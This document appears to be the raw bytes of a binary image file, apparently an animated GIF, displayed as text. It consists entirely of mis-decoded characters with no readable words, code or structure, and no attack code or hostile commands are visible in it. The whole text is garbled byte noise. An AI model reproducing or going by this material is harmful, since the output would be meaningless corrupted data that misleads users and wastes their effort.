�rʬ\����q� ��WP�����p�Wp��� i:�-��� ~� ��*��Z�`� �P�<+-J��������ꦿ���*���� ]� �
���?J���W@ �0� �

P��`��K��	p������j��	ශ��
������̬pz�ʚ��˽&���w�]J �k���� ���q����J��P����\��� ��j��[���+H{��{�E+���=����W`��*�������p�l��p��Z~��~L y��q�;űJ ��Я"��p�*�ſ���b��"�酫� �ʬ��c{�<۳�
��P������ʯ�|7�����0������Z��s������J�W �������q ����U� �����Z�ڬ��@�������0�z  
��U\�ƺ�+�.L���,���B�ɞ��1����	������p�Gl��*�l���ws�s
�
p����0��
�*^�����[Ak̐z�L���
����q:������ܱ�� M,��+���`�W�	�/+���*�U� �U��������� C�����	pП��!f�� �kj�*���R���p,��p��`��,,��\A.z�fܢ����ա*��FJ�,�y\�p����˪��+�!�"��l��j����Eʺ|-�=m����`ƫm���(-���X�����yj� �"����j�p��{F�}���� �p+ ���
�u��|������������yZ����y���L�z
�F���� � �=+�0	q
� e�p�M�: q���P������G��p����
�� ����\ʲ ����������
��ݳD �k���r�
� ��p��� c �?K ������L�Y�'��Щ� ���+��J��$����	.
����?\� °�@��P���\� �@��p �� �P��@α���z��m����К��`�p �:	 �S�0 �r�횭Ͱ�0����r^��:N�� [P���<"�7򐶵M
��հ�<��!^C����h�ը�!�����5ik���<�,ᒴZ���
���P����ݾ�h� ?|��`"�p�N<� ��	Qbjě�qy���C��N ���Po����yp�
Ѵ�R�ޟ_�����������'"�#?�@O� �r@�+_�9vJ@J� �D @� ���`v!��@�@5��0�r�G/�R�J�Af��0���'!��M���r�QJ��Npc�� Ѐ��	J@u	�����@7��ݨ�`��3�A1��&�*�?c ;6����r>�`X��֩r
G
�@΍�	 �:d�d��@��q<N��C.�HV^<@�k^��@�a]�n� p˯�(����@�_��XA|�����h ��QN �qq<	<�[(������ߨ�� �P�� ��xp H��?�Έ$� �C�%"<���dF��s���z�m$�&�3B�:��$�+5z!|���	|��'G'�-3	M�e�Lv졲] �<l�S���?%�4���̯�L �FD� %`�pfW��Mr�տ^��"�W���<J�����<��.5�ǘI�p2(H���R�Ncp�\�qP��C��)Zts��y���,��v�	:�(�&��<��3�L;�J$�B���=
�xˉS�5	����2��rqU��,O��C#D����	ݙ��NEnԽ�o�u��a��y@����������(+�(%�Ҹ-�z��� @�;�<�f8`ER�� %�KK�j��zh��1\��	��E�]j��'4ȵ�����H���f8B:�z8B;ꀐ� Q�*QK͖#�4��+��'� �8��RM0�X���g8Ez�'�My(Bn���z(��[-3:�ʋ#(�E�LH	����N����-�$Q�#\�A��ʈVU� �x��F�	�3�!h
z��U�EO��"(�L� �\�ՠ����@f5�W7l�@%SO-�����[nC*9�#�>�͍� c�
�i�J9x�0 ���`��0��� ���I����`�chq��a�ą�0(��D� 0�1������Bf怛�lB΍@
rCP�8�/�je�a�����O�Qy����� X���v� �ەa�<
�_�q����(u���E�@�n��p����T!�@�)�V�R��x�ir8V����R�pp��%S�<a�T�!� OzX%Y�6mG9�A��8b�=�݀#TV��U5� �i�i�aI%�g�`::����o�
irT��8�9�������T�iG�Dx�upk��H���7D �G��v|(�����W1mGKݴ,8��YN8�?Ra'� �di��
�	�&�� b<V�?�}!� ��G֯��8!q������[*��
7��!���l�֯(�M��U���)��״��ib�"���=P�v3�!( ��\@�v�����A�xb(z@�-r�	���$��7���d4� ��dq�e$C��A�`l�� �7��p�+@E��'�,����%��R �Q E:yJT�R���$tV�JX�!�D�L96|R����)��#�x���$f�HQLd&�{l8�2���Դ��T�(Ii�Ptf��e6��Mn~S��$g8�	Nt�Ӝ�L�9E��QF�-ˌ�:��Nx~3����>��Ow��g@�j�
��p%C��PiJ:Ҍhm:Q�J���(E3jQ�6"mhD�	M�B�	 !�	 � ,  � �  � �	H����|�oC�J�H�ŉ+bܨ�cF�4�I�$��QzL�r�K���xҤ͛#G�����ϝ@{�)�(ѣC�U��b	�P�J�JU�C�U�j�ʵdO�]Ê[�%�hӪx�ŷ�p�5+��ݛ���˗$ؾ��jh1��È�
[̸���
�B6�r�ɘqZ�l9�g��Co�L���ӝKc>����ġ6��u`��m{/n��i��]w�p��_�| �ݗ��mn:�q�|h������j���n����I�H�k��ĕx��K�Y��ǯ�?������Ѕ� �`�	���8$���8��Ȃ&(EAC���WB
�t�y�5�0�"	,��	�-���5�a#]$Ez$Hp���Q8a�L��DJ�MA0� 	�@X%���`��%9��4��Z+B(�g�ɢ�h������#�3Nig�l�I��`��$A0��e���f����0F�٢��9%�G6�c�I��@v�)�`z#AX�艖�Z䗝�Aޭ��_@A����
E	F:��k��̹�ޔ���6ˬ7`F**A��f����ܖA��xf)D�8��&�n�H1葵}��?��:j��>JB"�T͗xR�B���{Y7M�p㤀��?,q��ӪtP�?Q�a&	>$��7��0�Us���Ldz0�2��О0�()�?;��@�xQ�.A��W	G��PG�%RWmu�5'LWw��ze�M��e�e�X�A�o�-��n�Mu��m�B{���Al�-A�(n8
�EC��mFA]4�x��d`�8s���y�[�6��	SM�U��_�y�c���q���.���iw���Τ�W5h8S<5|Ё7�7�����p�3��c��p�����$�J����x���2}�VM)h��&�(�������7�E)�G@���@�b���z�`�2t�8�� ��� 4\~ܠ5� �l��'D �w?���с{��"���QX�	���ء����j��3��-��B�4�3X��a�4���X�"$�bdq3�����p^����5����5fp�#\Q�,���GdT�i���qb(u��� �HGMԑ��<�-fpv��ṳ&3��Hnr�F\K5l!IIޢiH�*W��3���Ű������i0@&u�KR����4E  
��]���2.��e.Kp�t)�4����T(� 	I`.y0�+�INq���L'9����@�8�IO�댃��e�I�T �t�,�����M(B]�vZ�U @ lр �& Cj�:���E�� rġ'�@�P (Ei+d`�jT��8ͩNw� TTf@HC!����b ��(rʃ��k ��) V�S0 ��`jM������0� L V����eMjW��S�D ]�+W@�;�A{��\�
a�c��HEx�����J��U T���j*P!��!��EE����*`��L0Xr\  2��;�Xк6��  iSq~�>����r�֦�W��lS1��T��l��צb�� ,�`�*a1�x ���r�D�w�{#F����o7�[�׈�H/hQQ�k�7��=�c�p_���C0A �K`�.���T�e�~���%0��0��.�M.�;*��[c<p��fV�`< �كx��<$ -��cb	r�� d@�=��20��q_����Hǌ�K[�b!�ձ��{La !��A a�X`�䅋}Ǜ�����鰭0���U�	� ��Q5����P�@���x��� �� �
5��͘����:�7������7B��i���1�U�!��@q
��aˠ���;k�����xW1�y1��x 1t��ͩXg" �Pl����7�8!�^E\�   ����6����t{ �a̵Ƙ�1c�=�k<�
	@�aQY�<.�H����8[�L�,�pc�fc�R��9�F�N4ϸT.���K�%�yT6�5K���*����5�c<�7���k�r�OE�;*�}�r�]9D��ї��+��F����B/���:#����X?��AZ����}[���ч������R�u�O&g��!��F|�������W"�L,*�0�.]��� &/�p�D�ȼ�7��ͯ@8�A��(��K���(�4��jݗ~�vp����=�m"������� �R�*A��H���CIhO�}�Șś��G�F�ρݛD����}?�o��{�P#B��jY�C��/�.,
����9{3ɞ3y 
�;���}%�{�7~� QqxB�)UgC������P%p�-����M�$ *���|H��{�@ �0�4X�4�
Q1&��)`c��+h0�z�B!���P 0�2!r�A�0~-8
�{W�v�@2^��`�8���>�se8$(XB���w/���'\�3Q����z؇�c�4R#�J"g#5J$Q��$���O�q� �U(Wx{WP�[�7Љ�؉b�~z85vc7{5M�Y��	�Ȋ\#5g8�P�:P5:�-��� +���r����a�r�9oCF�:pc��� )Pq�9��_P7�`�S7��S9#�Ћ���{�G�]
�S>�S<�`c�S>�#X�A(��90u��9� 	�c�� - ����A ��P+���'�W`y]�	l��?���t@�S
 @�0����>	A�?��0�� ?���{�P��	|��W��W�	 �P�7A5���D+�C�����@C'��hCP.�7YC`j�O��� |���A�{R�s����0< F�Y�ːD�yE�pBh� �	F� @�`
i	�hy�YW�{���Q��w�q�zy{Р�P�WdG3� � Y�˰HG �yG6����Gp\��DI����8p��{�����'�1 �0�P��9	�0��}	0�%�K�DJi�PRP�d 	8u�K�TG��#a �i�� �c��)IhY�p�G0P���0|�q��p���x{ �TNuP2`�4N�&	P���" �4N���
j g <��`O!����0u
�Q1 ��Pu� pP�)�P�&P� +�Ru�8`
u	��Н�퀣8A��`�%�9U��
8Ulx�k�SEo''@�S�` 9u���S��a  |�� �
��0 ���� ��t#s��}i��Z�� y�W �WYY��U��2g���c���Wku�	�퐉�as
|zL�^���X@a��]�^�
�F ^�U^��^�e�*�`�u	ʣ�'������� 8�d�  �&�u_�PlKF`����]M�(6^��{�b�����گ�گ�7����Jr�! pq�|\Z��]� �ik�]�&�� 0e����[wPq��^�"�W���� -��.�����G /���� � �;+�����!��7��6^��Up@���Op	`�1�ծ�1��U[�QS�
FD�d[�Dy�D��X�?;����� |��8q	9�[�  k��X`U�2з�۷{`X�h*& Z�0�f0��% ����g�a+`���oX��b��@��� ��	:	 '�ݖi��f��p k��
���ߥ����W��7���P�� � ���	��@�7�pX;l\{����2�oa�{_O X  Qo����1���{����0(��� tʽ{�vk��vsf
��`Q�+0�,�������������0�&�  �.�n����@��J*� � 6vua<�Î��`������� 0 ���������#W��p'�o���o
Dir�KX7sfi�A�y��ik�Taqgr�'t:�q�Ů�srFǣ�T(��|ls]1tx�p�z,q�s\��Ýwr���mlw��_v,ȍ�_r����ra���r�s�ɛt��t�s�,ʆL���!ɱ\ȱ��2�F�Q�[�4��_����˶lG�ˮ��)'�3g�-�E��v�rzr���<'g��m�o��Ȫ\:������ա_��.��j�;�L�����!ǹq��\ʭ�p�Nws� A��5�0���\��)��E 	�0X���c�-Po�
1oP���p]|lѬ�=>��3$��o0} �8�&�M}�Q� ��ڀ$6!�j0�(�5m"8���o L $�]T]�Ep�6a�E�[� !Z��O-��e��Q!�h��l�/]���ڑ;�r-��gP�	��5�� 0�_����	�Y�� ��%�	���.�-)�@_�7�3!I��@����נ	!f���pЎ����`ۍ�5`�@ҷ]��r2(�@%������ݿ�� �����ݿ�6��6��	 /y���܋�	��1`��R����?��ְ+7����7��MF`�y����9�-��a���(� �� 
�������&�P���0{�`%nʸ��	� !�ߍ�Y�� 4-�Ah�?>h��?^�@n�B�ύ�	�ڌ!N�QBA.h@ߋq>����� ��`�C`	���P܋ђ�`�sf:P�n:�M�`�u��un��P�Q��Q
V>��1�	w.R�����ዱxn��_��� �@��
�ј�.@$m�k��ޘ;0`�N� 	��-�p�pLĀ�� q�R���:����`��Bu���hY����l.��	q��a�P�T��c��>~�����G��3P��0��DV����^3�� ��E��^�.� �Q�$��C���cq�^&���0��p����we���i ܋��~^�����3@���f��� �� ���?iM�>�����Ji���R �i �K�e���.�i
�x��Ɣ�&��^>�@�O�� ������*��T�d�;�/Z�1
O�
QI���`
 x��� i��{��q���?����S�Q��� �@��q�8`0���L��p�iQz���� � ��
/��@������@��P��
�z�_�@z`��
i`�c[w ���Ra�D���u�8@5������PmX�PK@��
��
����� �P���8�0a{
5��PX 0&�v� 	n,��G�!E�����=��pRdʉ��8�x�&B �� ���cr��#��Da�`�L'�g��p������k��I��$[�d*X� �
)V��oCp�_+T���2\(r�~LEa:rU�$L��Ί� T��,�Xv,��<�i������n͒%���@- �qǃ��<�R=ȝ;�h�LdT �>��ΰ0��=AX�1���ɸ�@_a&,CX�C�;����ض���0@*b�������4� �c��d� ?!;͡�ɲT�Ch&��Xp��2�/�hM$���o���dzp����#��ɗ(�A��Z��5���	�Vi�"�LҬT� �;b� ��b�d@Bɏ�a�b0�Ap8r�;`$)��ԬX8�(��A�T.a�2?J@u$)@ �Xı C%�LC!utRJ��(���J;��SPC%�ǏZ�TTS	F�*uR U�uVTM���( �@Ri��W��4�[L�1H`�UV@P��QM1UvZU���gu���h��6[pw��q��\r�57]v��6VTcmZq���\{�7_w����w.7ZSE���v����ِ�����b�~xc�-^XXjCyR� !� � ,    � �  � �	H���lD�d��a#JL��Q�/0j��q�ǎ ?�Ir�H��\�r�	"�$H !��m2s���3��(���HThѡF�"]z��R�K[J�J���OL�}҆F
��Hh�*lY�c%L�-S�P��t�Ի�ƍ��5��q�J��_&��">�x�6�}Ky�e����݆��XYѾyS$�0a-�hCkv���j�f���v�l�v.�x�bm)Z����V��*�ݻ;��K�N����سO����n�hÖ��vZ�sE|˲�5x���k�@��������Ͽ�E�[vt�c���My�hs�8���c����Ɔv�� �(�$��X�@��iT�T��Vz�yc�6�'L
���8���+i�H&��L6���D�@*�aId-(�rF�6Y�fi�	#��c#y�p�)�q���+j�����ޟ_vQ4�W�Քǣ�l
I磐F�+Un��f#L�Z.�I:V�0y��ph
S�9$���*����'�v���5r��(r�qU^���	3���t���P���rzi�c}���i卦��A"�G�a�춻dD�o��k�a\�B�VoH �`� R��a���0R$��'G�����@do��k�ɷ���oY`�'��}�������GD첻'�F�������Q�6��'	j�P�i�-k˛/7M�-`���@��,�h㥙ľk�F��$��'j$Q�6��b�N����d�[�>p2�Y� �>���F�����ot"�l����� �F}��F(��BiC1��w�ڨ�4�qц/n��Gȋ���Q��yZ75t��7��y'���{�``��灝��1G�7$��yCT#���n=��2e�j���A�c�0���0{w.Fp�I-��/g/Gٮ���@q���$��/��E��1H�s�"�'�6�v(J'Ġ����4I8��քT!bz��E�,+�PI��R&�!�����1*(�X�B
:����	g8�zq ��H�: �$��2��k�J����pC��K��\,���٢�:��E�! �E�l1rd�j�j�a	0�/�w�-��0A )�B�L� �`�8 A ��$#�%�Q��$'	�b����P�(i�Q��	����X>�azF�E-�Q34���E�ȉZt�	�8т.I�bF��1���3�qx3�Y�U&)�B��+�`�Z��4R�xq<~A�MpF	�I�v�GF�;���#�\�5���B	��C-�p�ӈ��4OL#Y ��D���i^���dgE#d\���t#F� P1�@(@�P�Mat����� ��iHr�S���a��N{�ӡ���x�Ԧ:5gPj�Ma}��9��V�J�3��N�gP��Ҁ�5(�ay��&�¦q�P��9QTX��E�tO���O��R�Zֲ��5H�2@�[t1��D `�T,X@
 �6���zֳ@��e-�@ ��:
@`<8� �$V���4� �-@3P�n,��pE�-p�������������L�&>S{�VH"�u��`9B�ܦ�)mBċ�I�pn-�$ $j��eR_S;���u����Xu�_�֢�ou�-�+,�6) X����p�b*��
^�P{�kd�H�h�_��F�ܶ��m�y�4`����5��L���
+�5�-d,��&�§�p�4L�9�1#*�0�ˋG���gXF �d&/��M�A���E�� ��d���ӌ��l9l�$FP��%i��,,�!�NG@����4HB�E=n�խ���{�1�O��.��}h�x �L��7��z��
9��F�F���˪2�1���+��<[nc��c4㖤�����T��hz�K���8�b> uP�z��]���°�"C�Z��n������hZN�>�1\l_�`	<Pq=L@� 3�I�+�����$�6��5�4��ߣ 8��-�5�  <�C= ��r���[ P+�����7>� @\�"�;�,#iڳ�.3���X�B{��`��*0�	 ;<I�gNt�b^�Q����(A�#�m�|���pI�AXyp�i�0t$aƂ2�e�Ԛ�
�F��r�����j�zan
4⑘88�)��u�����k��
�%����p4л��بOe��lO�\K@*lFX�<q�z��`�4�� e���#7/	�԰�H��&D��Lo��nL&�9d �@�+�&��^k]�<uF#��E�u���x�8ӡ�S��a�=x  i@��P��w��(�Ua���%��u��k @ �� �v�{��t��i�',�g�T$q x9�$�@u��Iҧz`
X&p}�'{ 2�"�}��z��$�@yKr��j��W$��P:r	�W$�j��~˗ER6X&w$30�G�"({�(M�g�dS(�Tx���JRu`0H*Be
̆W�ԁ�fq�Vz�a6fI��OGr {%���g	��k�&��{f ` �W���r`U$]��< Xg�K�y��YXa'��x���+r�\�x$ʤ#X��*��o� �*�8\�@��(,{�$g��y�LG��؄t�^&��W�PK g����X�v|�`�Xh�f6�w��eLRK0n�H�Ih�t2q����؎�X�<�BW�wIO��B'c+�\�ԃO�l�I���1��6{�k'�$3��A�����I'9��9�ّOҐ�9����y�Jr�I�@�`�(�E�"ْ"�!��2����"y�8��0ɓI�.�>�CI��F>��I��/�_L)�3� Q��>�Uɔl��Z�z�a�M	i$�q�x�1y�a�\9Q�p�fxhYg��z��|��: K �Hb�'cԕ)	�Q	�X���w��jp�w��,����0'T����
�i nɘX� ��{q���h$�6O�)`�y��b0a�	��	r�
s0�Y��y��	�3������ɕ��u�Ј��NY���b���
�~`����P gS�虞깞�������q9z:baER��@��I�� 
�w� ����tuH%s`*Р��r�ڠ���*��*P e
��"�G",lh �I�O�Т.���`g�w� � �&���L�^`Z�* �r2�B�����H����99 �RZ���V��b)�mcXL�Pr���xI֘$���a �*�	'�`��	^P�vz�w�l�Rʧ���.��#�F�z������L��^�5�J�$����
�	)�Aڠn�i����~�T�$�IMP�]ZL`J��Z ��$�0ʦ�
�p*�*��o��3)��� 9 �������:(
Qp��U�z�#����R�sM6`�j�C��p���l	�����Z�\�^�.�i.� ��(n��$�W3�u ,�'`����0B������I�خ;�\Y�a��Yq������w�@��RO����r��DZ��ڦ� � ��f��{�9��`��(��d��|c&t�*��#2���P�Lh��,0�@�{��Ys�@�3�8+�Tz�[L� Y�|��sJ��|�	]a�$� ��60 V���*����0��C3)�c[��j$f�.�GLcqN��t��2 W�'z��z;
��˦'��,0^P�ȸ˸|pG����'�J
:��U���	�$ఠ���!���,`�;�ҋ������?�9 �| �M��e+,_V `�X��',{ c���9��J
^p�~�^�I���0;'^е�<� �[����a����ߛ���q�T`�k�$|g}�k��{J�js o�����$� �`�j^@�	�b��|0�:�e���Eb�J��]_�K��W�6���^�
d��� �.��{[$���:|���g}��|�R�x`�X��Ĩ���`�ʺwڵS࿙е^��++��a�?��<�Er�&@�Y�p>�[u��$������Z$p���K����Y{,)P�	
�3Ȃ��^L�:� q`��tyֈcB[$kL�X� ���˾\���^P�HR �\���Ũ�?��|��l G���T��u�p	؅$Zwˑl�G� ��H�P ��ɾ<��P�!� R$� ��$0��z������L��),0 �Ј+(nKpz� �c���F�G�w�������aP�s�
�`�p�'M������Ku<�s�.�� �6���j T��$��@��K*��a�\�5�0��P�j��@%`h��6��u���K\�ګ��3p�7M�<�Ⱦ��p�0�QX�o��q� g�I����H�9�������R��Pʙ\ $� ���������6P�p"5��M���N��NFru����[l+uqi MrҿSL�G��B�	^��j���6���S��2�ٟ=�/&�&v�dO�#�zcp���:��eە��o��ʤd����Ҁ5z`���Ҭ�G{��$�uI�p�''����	����i��
��
^��~0�驦S��`v"��z���M���\�Wi����ާ��j�p�Ђ�u
�FR�s��.��
�0 Ҕ]�IR��^�>^�̖�@Qb$-#\E�
2'sL�0N�]'s"�V�z0͈	gT130��"0�c��[�TN�c.�jn�gޑ���rN�n��M9�s^�v~Bq.�l0��z���.����"0�.?}�聎����#sA����~�@���@q��"A��N���c�n�~ꩮ�c���>�l�������~��~:�r��N��n	F�!�>�N`�"�>�ԮU��b���.��F��0��>��00�Aΰ �;��BϮ`� ��j0��n	���.F�G�4(�!�>�_�O�
������?�O��D2���@���N
�^Y�,�2�*��,��.��0�2�?�4_�6��F����D���@
C��~-�$'?L��N��P�R?�Ql�)�Q@�\��[_@�l2��#��#h�io�e�j�l��p�,b�Lp�EO
QC��F�&�Q!H�)��-�_�����o����������e��O
|O�Q��@������?��_����������_Z������o�V� ������� 4��r������`�M���rP:� @� ���_��/Ā��@��@��M J �/s���J� 3!� ��`�:!�����o	�$�P�`�v��v�!%%
���]A'j$2�v�C������XRB�z"t�d�� �SRc"���rM$�`�%-�BF�T� E���b�R��Q�B=���.�Xǌ	�!CëY��2"�)u�z����N(̳�n�W�P\)8��2V9@C!5���N ����S	<T��'�	�捊,�QdJ=7uf����rpÀ��׮Q�n�n�1ع�@]ڒO�N,q�c�5� 䍚��&��E�JLg��q�(�����9Q�vF�a��-E)���gd�����MU֐1g�s��@È��B&�@��������$Ġ����8xf��:�n�	t��(�;�(��(�/��Gg�;�А�4J�I%�\��Lr�$R$6�ԒI*K�A�v&��'XQ�(eM96\s�Rj���y�Y�IƘdJa� 
�\S΂X3��(�(�&}R�6C��T�!뫔(_6�tSN7 Ѝ3�Y��[:�;Q��TSd��M��єFB�؀�g.��UϐI�U{A�6�٠�xX�'�<c �L�)h�\
]��[��H��`er�5w��<yf]h�����e��;���CE�@`L'n�af�j7:C��\h�=��Mo���e�AǏ(%��p5�zf�� @�m'�ͽ�>��T��rC�+H	� &f������`�3n�����9�3�B:&��'F茒���M��r�@������:�j@.��k�Y>����4Sl9�n��{��)pb��<����^�	��y��U�����!���9��b��ۖ��	�s�펣�v�&�k�ã:�Ub7~F��J�� 6.E�K���7���p��8 �xƑg���� 
l1��ɋ?㙾(�.굗>c��7%킊1���!����zS�w�
.J }��LA�?.�0��
d��@0�jdt�+l�*x_������}����804�%���@X�I	d�)La �q t�8 �h�� ���$
R��P ������2���I�TЀf��Тk�#0��cLa���B���XB��@����@��\�G	�c�p0ؑ= #��] R�����v���Q!��
�E�^���OR���"8���<����� 
(b+���A��X�	��b*@4��c+�s�Q�2�ϸ����B�2|QD0�!�F��.��ĝ2{�}f�AP� �B��� <<уU�30d*^�rȓ��H���O��C0n�C P!��B�`^Az hD��'Ba!�e^��l(7z�uk�P�=��K��2�L�<�	S��F!�&�<R���d�:ᑐ�=��HK;�q�fA*��Nv����:!!���������P�3�;z�>'���	 �J�v��=�G`��9%Q���i:y�;�hҦ�ZQ �B �/�Y��
U
����zhb�
]Zun �Cv�Я�ƪ�|�Gl���R����$�դ��Z$��R˦�T\J�`�M�Rlh b+��n����S{��*���Ml�p]
�6= �!�2C8���rw�\
���@Xs�\���=@�e���:�u�{�K@$�K�}j
\B�X��n�����V��0�-|a[� �)��)
�3A0g*��a�X�+f��k��0 �i&w�;r@� 'nq�}�c#�����Ӹƽ����`
v�X�S�r��|e,gY�[�r���Nr܂X6����.;9�hE+�f8�Y�q���\g<�Y�y����g8�����kf�8�D"1�@,HGZғ�t�-}iLgZӛ~t�-XD#�d8ũ�H�ޥիVu�Y�jW�ֳ�u�i�[\���V2��hZ�����}lc';�ȶT��a^����.����lkg����6�SF�h����&��ͭ�r���ކv��MS"�[��w��}o|�[���w���n) !�	 � ,   � �  � �	H����*\Ȱ�Çi@�H��ŋ!�x!1�G�#^�9R$ɓ&S�\���ʖ0_�t�R�o%>�,(A��SZ�
J��ѣH�*Uzj#�;��H⍋X�j�ʵ�ׯ`Ê���EЦ#����g��7o��K��ݻx���˷/�6T��	*��Jn����ɸō���ෲ�˘�VR&��S�o&��Ɯ�̨S��\����kC"�p\�ǒŜ^ͻ��!����
u6m�oj��ͼ��j����]�8�7jv;��ot�$�}��~�M)�ӫ�k�Z��6�����ܫ�p��7b؇߀����t����0��o�T��?F�����Ml���0`(�j�H8�is��#�����a�.�X�51���'ڤ0��@�U�)��A&�W5�X�M	X()%^-���G�hC̔\�UMm%��/y 9�8������a�w�Y�G�d�$&$�'	)�A��SB	x�i� �t�E	Y,�(��F
餏V��t�Ѕ�p�i�����c�8��0�|�j��5���J�j�%�0L'��d�x\i���2�0L4V,	�2ql���	��2A�8�tA�{� A���i�c�J�m��r��\03*	�<�.��%;��yJ;�m��j��I ��n��Lj��p���#�\R���O���$P��8�
�*�*,2�O;��uɩE�d`���~K�m&���&L3�#E�8g+����1 ����9������An�Qjd��]@�^��5�P�`*�����c/1��zS��t�mw���ks����p_������A�׌xâ^*���DnF5���7��`1Ӫ�l�]3�w�ZT�reVͽ��f�41��M�������>NԳC��è�v�3��̞�e���% ����}�{b�����N�^�hk��秏��}�n���˞��?�aRT��� �%H��|I�����%]��\bQ@	��t�D-,A�Xc��^#G��P�� ��4��5�@@HB	�8�!
���ؐ�f�K�~D�`�!��@��Rg��p�� �*R�V���"�B͔i.Հ��8E*6a9�Hc�p����Q��3,�)�q�F�쐖�����L5��B���7��E:��:0�3z���tC7($!)EI��U���38�NP���e��G�%��|N)��Z�`q}E)jIK=�Q�A/J��b� �����fz�`�2���b"�� �6�� 4\s��ܦ8�� ^١0vP��f��ӝ��_D�Nw�/:�f/���O�s���;K1M�\cM�B�I�����:,q��j�`��h<-Ӂd���Kf@Ғ��� 1L���&e�
jI���-��NK�s"5H-P ��\cG8I_j ��ȸK5ҠT����PF�D���>��H*R�z[��y�CR��ֵ>��mmkC邉^�� Aj���jآ�e�E�@����g �_���%�a	�(]:��ղ�����YS  �����	e\´�](���#X��i �ig�P� A��ƾ�X��2y0�+�K\���M.q��ؾ`A�r�k�b�b�q�mE�1]W,As�%
r���`H�z������`h.^�Q �h {/`0����Cz�ۊQT& �C!̃���@��VȀq�1��A��T#� ��GL���.C B
�_`C�ǈG!���"��E 5��B:���"��(�%L00��M~�Ѐ#W��v� 8���*7�w؃0�p/s9� ��S�
\�E�H�o(�,� t��@��	�\�T�NV��@�;^�95y`��Q��TA���]"�h6����尐6G��l�?*��0�6�\���TD��� u*\(��U �4�=j0�2{ u*V1���&����8@�׮~6��TH��w��]<�lW�zq����)w�nG�q���;l� �F�5���F�
�&v_�`�@���ϞVAo��і���r�/��v:j�j�a��C�Qcn_G�227��܁� �o8�邃U$��\�`�k�a�u~9�<�\�HH�?��n]c|��� d��=4��2p��Aot���HG��]�c��W�@�G����uy�ï�ul��Fҍ�u�����t !@ B�#} ����K�C�cw����mG 	Gs�2|��[�:��襝x��;���~���/C���K/����nnx n^/�A����W3z��O����U/{���0�!��.@�{*֠�  �� ��?n$���z�<��	v5H  �O���� ���=@���/! p��|zq}C�x�� p� hz�������7hx���%��~��$�R0�	Q�%��y!��0��,X�t��14h�5(��B�'��2�yC��7�/(wJ��R	M��=��\�	� GXP�V(%m���[ m�!s~�i�����w��<V�(��u����z88��>�}���]�-��p�sQ>y�,��@�� ��P��X��3-y2(��00�c��!��p���!�Њ������+ u�����0���M@3���r/��0Mc2��]00�p��q�����H��!Ը��؍�8 u��8�\o%�.��	�0�7#.3-��C�����	�����!�ȏ��@�!�
qX��1��փ6s/Y�Y��� ް	H���s����� ��X�8���P���3�8-�ӎ6���~1�ғ>�(���0)�?�(��@c��ޘ�~���	�X��Z��� �	Y��<a�eB���}��4!#��P�:z���yA�0�R�+��W��!1�3��-������Y Oj94{�I`�P ��B����T�i�9�Q�yq��@`C����)M���@�i>�@A��@ڲ-M��%�����|ї�x�Y���yr�70��9�v(�� �B#�B��/M�8���	�Y�
@�����:@@:�-�{� P���	����9��Y�%E�C�3F#d���� )P$E��_�BF�� E"� �EN4<|�I ����؍��9��r
T4JTDH�P&�4J�$X�2'�`E ��c�R��pE�� - �R�DyA  �P+`����W��**�� 	l��4K��?*L�T
0L�2����JzA��K��p� �4K��Sʍ�PRJ�*ٍ��W��W��	 �`��_9��O*��������O���iCP�4M�O`���Ѝ����ʍ��������@�+ʥt�-5�e�u�$u�4M��-��za��R�p��zQ�t�RxW���ЕsQ��x�y���J�� ��H��9�u�$�T3�� a&���UG ��T8��`�Gp��^uV��^��e�����sE��h�x1 �0�� ;	�0���	�R�� ����0���Z�� ���W�` ��q�T��ZIe����`�F [�e5M�`
8{�e���X���Q��n���H ���.��+�҅\uP2`�5\|%	��]���|�i�
C[g���V��nk �eNʍn�ږ�� �0�ι� Ji�^u j땴s!���z|Š^ �u�^����^�@��'{���:հT��!�t�"V��
!F�{�Vb��@b�@{ b�+Tb�% ���� ګ��0 ����� �� ��:��K��i�� �gf�0f@�g�Ve0�w�w�pFj�+efew �ВO��퐢̡ �(��?��sAuޖ
�  � i�v�fn���t��i�V��m��r�v	Y��(������
p-���?�,Twm�  �x��m��7u�fpt�l�fc(��v�/����Z��\̏Y���
�����O��;��P,m� �Pzk m�wau� �u���v(�&m���{0y  �`
�Ȋ��Ȍl�ۍ��sq
��k�B@��	��� �� �	!�� |צjsQ 8�x�w	`t1��x�r҆�uQ[�
����̌K�tQ����Oz b���ݨ��y5�tq	:�j�  k��X`U�2����{`X�(&i�0�<�|m�X�y���k�y�sq�O�@X*� ��	`;		����7zmw��p�fp��
�,m�!�
��φ*�̍\B0	ި	��ɏc�z�7�!���|�<ѢG2��W����{� ��\���uq�00�	�c���r|��{�����
�Go��+0h�h-����\��@�ި֊��p�>c�!�{�   �=�W�g��w�@t|�ip p�pf��}�fx[�� �� 0 �0�����P�U�?��!?��ǁy��@�D�= ���eXy0W��OP��n�n���" :\��� X˭�-�]�����ؽ��������+8�lp��-�-�$8��M���O� �"@����AR�!Ap�����m#���n�!��"�-���" �.%���l��N�y�����ʰ�J���5�h)��) ��E 	�`o*�-Po�A��Q���Б5����E ����o0} �9��Q� (<��R��ڠ��G9�d^�f~�h��j��GY0^��Q9^x��z��|��~���>����P���J����� �A�t�.�N-���n陞���������.���N�n��ꫮ��(t^��Q0!��뉁"�������]�kr�j�J�Ȏ�9����
TI�R ��Y�?�Y�� ��%���� �0����p�.���~�����> �� 4_�p �0� ���G	Ah�|�B��v�UTs�;>�>�4��(�����D'��(����Be-��Ay��P� 	a's1`/M@:�	`��#Ԧ�ŝ7����a%�XtEr�DVTE�@F�( J�p��P�s�� 
?�q� J��deo�j�(pE�q��T? Q�d1���ބ� ��K$��?�l_�!^��M�P�"��[⦓Oh �7����/`K�j	=z�?� T�W�� e��e(O:��O��O�%�"\
��Q�C�"�`��&AUKn����_�t������ �@��
t!	�/�pR��@�n���0������Kl��5���zy�	#&c���-��?;4�q�$��6����ߟ�y��ܠla��(
� �S�-h���O�!.�Fq��(.� ����z��a!��fl0A1�Յ�.r�!�b��3����r,ǉ�@���Y�-evaP����������H�ߑ<^���gjb�i�^RЧ˅+}΀<c�0�0?��w��E�!�:����4�z
|Ėo�m-���x�%�(��g���4�.��ֿ��L��q}`�)�0�����@l����}�d72�e����Wؑ%v�m��0��F�Ε��h�S,& ���� �(��8*4 �
*��2<��p����c!l�A�=�/{�&M�	W,�є4�
`I#��!�@Z��6W\YL�����-��L����0�)�b\�,F0����j� cG�|$�����O0�Á@��Fr`d�l�K
�Q0���(�V(��?;��IY�K�ۣ��&0��T�k. �<�UO�`�#�k�]9����X���,���Tr*����p�X|JGI
